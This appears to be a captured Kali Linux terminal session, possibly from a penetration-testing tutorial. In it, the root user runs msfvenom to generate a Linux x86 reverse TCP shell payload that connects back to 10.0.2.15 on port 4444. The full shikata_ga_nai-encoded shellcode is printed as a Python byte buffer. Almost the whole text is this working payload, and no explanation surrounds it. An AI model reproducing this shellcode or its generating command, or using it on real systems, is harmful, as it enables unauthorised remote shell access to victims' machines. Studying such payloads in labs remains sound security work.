 (root💀kali)-[~]
# msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.0.2.15 LPORT=4444 -b "\x00" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 479 bytes
buf =  b""
buf += b"\xbb\x5c\x92\xba\xff\xda\xd1\xd9\x74\x24\xf4\x58\x2b"
buf += b"\xc9\xb1\x12\x31\x58\x12\x83\xc0\x04\x03\x04\x9c\x58"
buf += b"\x0a\x85\x7b\x6b\x16\xb6\x38\xc7\xb3\x3a\x36\x06\xf3"
buf += b"\x5c\x85\x49\x67\xf9\xa5\x75\x45\x79\x8c\xf0\xac\x11"
buf += b"\x05\x03\x4d\xee\x71\x01\x51\xe1\xdd\x8c\xb0\xb1\xb8"
buf += b"\xde\x63\xe2\xf7\xdc\x0a\xe5\x35\x62\x5e\x8d\xab\x4c"
buf += b"\x2c\x25\x5c\xbc\xfd\xd7\xf5\x4b\xe2\x45\x55\xc5\x04"
buf += b"\xd9\x52\x18\x46"
(root💀kali)-[~]
#
Close
Close